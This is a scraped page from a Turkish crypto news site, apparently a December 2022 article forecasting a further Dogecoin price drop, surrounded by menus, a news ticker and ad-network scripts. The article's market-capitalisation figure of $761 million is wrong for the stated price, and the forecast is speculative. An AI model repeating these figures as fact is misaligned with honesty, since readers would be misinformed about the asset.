	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/mesutdemir/">Mesut Demir</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2022-12-12T18:12:35+03:00">12 Aralık 2022, 18:12</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 20sn okunabilir"><i class="icon-bookmark"></i>9dk, 20sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-234014" class="kanews-article kanews-section-box kanews-article-3 post-234014 post type-post status-publish format-standard has-post-thumbnail hentry category-kriptopara category-guncel-haber tag-doge tag-dogecoin tag-kriptopara">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2021/10/dogek-1024x576.jpg" width="750" height="422" alt="Dogecoin"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-234014" data-nonce="5461eaaeb4" data-post-id="234014" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-234014"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-234014" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-234014"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-234014"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/dogecoin-yatirimcilari-dikkat/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir https://koinmedya.com/dogecoin-yatirimcilari-dikkat/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/dogecoin-yatirimcilari-dikkat/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir https://koinmedya.com/dogecoin-yatirimcilari-dikkat/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/dogecoin-yatirimcilari-dikkat/&text=Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg&description=Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir&url=https://koinmedya.com/dogecoin-yatirimcilari-dikkat/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-234014" value="https://koinmedya.com/dogecoin-yatirimcilari-dikkat/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-234014')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/unlu-bitcoin-bogasindan-ralli-tahmini/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>Dogecoin son 24 saatte %10’a yakın değer kaybetti. Memecoin için işler yolunda gitmez ise düşüş derinleşebilir. Detaylar ve Dogecoin teknik analizleri yazımızda.</strong><span id="more-234014"></span></p>
<h2><strong>Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir</strong></h2>
<p>Dogecoin son 24 saatte %10’a yakın değer kaybetti. Tablo daha kötüye gidebilir.  Yatırımcılar DOGE’den büyük miktarda nakit daha çekerken Dogecoin (DOGE) fiyatı acı çekmeye devam ediyor. Fiyat hareketinin 0,0944 doların altına düşmesi ve kırmızı alçalan trend çizgisine karşı reddedilmesinin ardından hafta sonundan bu yana işle DOGE için iyi gitmiyor. DOGE üzerindeki baskının arttığını görüyoruz.</p>
<p><a href="https://koinmedya.com/dogecoin-rehberi-doge-coin-nedir-madenciligi-nasil-yapilir-gelecegi-nasil/" target="_blank" rel="noopener">İlgili: Dogecoin nedir, geleceği nasıl?</a></p>
<p>Bu hafta salı günü ABD enflasyon rakamlarının açıklanacak olması ve ardından çarşamba günü Fed toplantısının yapılacak olması nedeniyle yatırımcılar herhangi bir risk almak istemiyor.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!" href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-150x150.jpg" title="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir Dogecoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!" href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-150x150.jpg" title="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir Dogecoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi" href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-150x150.jpg" title="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir Dogecoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!" href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-150x150.jpg" title="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir Dogecoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></div></div></div></div></div></div>
<p><img loading="lazy" decoding="async" class="wp-image-234015 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/12/1-1-300x155.png" alt="Dogecoin " width="650" height="336" title="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir Dogecoin"></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p>Büyük piyasa hareketli olaylardan kaçınmaya çalışacakları için yatırımcılardan ve tüccarlardan bir dönüş için iyi umutlar görünmüyor.</p>
<p><a href="https://koinmedya.com/dogecoin-fiyat-tahmini-dogecoin-kac-dolar-olur/" target="_blank" rel="noopener">İlgili: Dogecoin fiyat tahmini</a></p>
<p>Yıl boyunca zaten cansız bir performans sergileyen DOGE, yine yumrukların olduğu köşede. DOGE&#8217;nin 200 günlük Basit Hareketli Ortalama&#8217;da (SMA) %28 daha düşmesi ve 0,0739 dolara kadar geri çekilmesi olası görünüyor.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p>DOGE için Fed tarafından gelecek bir açıklama katalizör olursa -bu ihtimal zayıf görünüyor- 0,0944 dolar ve 0,1000 doları aşan kırmızı alçalan trend çizgisinin üzerinde bir kırılma olacaktır. Bu seviyeler yatırımcılar tarafından dikkatle takip edilmelidir.</p>
<p>Dogecoin, yazının kaleme alındığı anlarda Coinmarketcap verilerine göre  0,08875 dolardan işlem görüyor. Memecoinin piyasa değeri 761 milyon dolar seviyesinde. DOGE, son yedi gün içerisinde %14 değer kaybetmiş durumda.</p>
<p><a href="https://www.fxstreet.com/cryptocurrencies/news/dogecoin-price-at-risk-of-sliding-28-as-traders-back-away-before-snowstorm-202212121350" target="_blank" rel="noopener">Kaynak</a></p>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p>&nbsp;<br />
